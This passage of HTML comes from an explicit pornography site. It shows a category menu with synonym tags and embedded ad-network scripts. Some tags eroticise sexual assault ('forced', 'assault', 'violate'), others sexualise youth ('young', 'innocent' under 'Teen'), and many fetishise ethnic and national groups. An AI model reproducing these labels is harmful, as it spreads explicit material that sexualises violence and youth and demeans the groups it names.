<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
